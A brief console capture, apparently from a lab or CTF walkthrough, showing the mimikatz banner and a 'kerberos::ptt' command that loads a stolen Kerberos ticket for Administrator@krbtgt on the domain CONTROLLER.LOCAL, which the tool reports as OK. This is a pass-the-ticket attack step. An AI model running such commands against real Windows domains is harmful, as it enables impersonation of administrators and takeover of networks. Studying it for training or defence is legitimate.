 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt [0;3e69b]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;3e69b]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK
mimikatz #